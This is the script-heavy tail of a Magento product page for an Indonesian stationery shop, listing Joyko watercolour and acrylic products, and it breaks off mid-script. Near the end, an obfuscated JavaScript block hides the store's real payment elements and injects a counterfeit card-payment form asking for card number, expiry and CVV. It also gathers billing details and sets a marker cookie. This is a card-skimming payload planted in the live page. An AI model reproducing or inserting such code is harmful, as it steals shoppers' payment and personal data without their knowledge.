Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-3-16.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wc-sku-jk-wc-3-16-jk-wc-3-16_oa4juyam2ib0v3b9.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-3-28 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-28 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-28 harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-3-28.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wc-sku-jk-wc-3-28-jk-wc-3-28_slpcjlovaxushbcp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-3-36 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-36 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-36 harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-3-36.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-3-48 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-48 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-48 harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-3-48.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Watercolor\/Acrylic PAD - 2000 (A4) Buku Cat Air Akrilik Kertas Kanvas","description":"nama_produk: Joyko Watercolor\/Acrylic PAD - 2000 (A4) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Watercolor\/Acrylic PAD - 2000 (A4) harga per Pad","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-acrylic-pad-2000-a4.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Watercolor\/Acrylic PAD - 2001 (A3) Buku Cat Air Akrilik Kertas Kanvas","description":"nama_produk: Joyko Watercolor\/Acrylic PAD - 2001 (A3) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Pad # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Watercolor\/Acrylic PAD - 2001 (A3) harga per Pad","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-acrylic-pad-2001-a3.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML\/75ML ","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Pcs & Set,barcode=---,nama_produk=Joyko ACC-10ML-12C\/12MK-12C\/12ML-18C\/30ML\/75ML Cat Lukis Akrilik 12 18 24 Warna","url":"https:\/\/www.jenisalattulis.com\/joyko-acrylic-color-cat-tinta-lukis.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111","description":"nama_produk: Pensil Gambar Warna Air Joyko unik di Toko Grosir Stationery Bina Mandiri # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pensil Gambar Warna Air Joyko unik di Toko Grosir Stationery Bina Mandiri","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-pencil.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C","description":"nama_produk: Cat Air dalam Tube merk Joyko untuk Melukis dan Mewarnai Harga Terjangkau di Toko ATK ini # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Cat Air dalam Tube merk Joyko untuk Melukis dan Mewarnai Harga Terjangkau di Toko ATK ini","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-cat-air.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-watercolor_h8pxxzbcylywmamw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48","description":"nama_produk: Joyko Cat Air untuk kesenian Melukis Model Kosmetik Warna komplit di Toko Perlengkapan Sekolah ini # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cat Air untuk kesenian Melukis Model Kosmetik Warna komplit di Toko Perlengkapan Sekolah ini","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-cake.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"}],"category":"Cat Air & Cat Akrilik"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jenisalattulis.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jenisalattulis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jenisalattulis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jenisalattulis.com\/","minicartMaxItemsVisible":5,"websiteId":"14","maxItemsToDisplay":10,"storeId":"14","storeGroupId":"14","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jenisalattulis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768581132}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>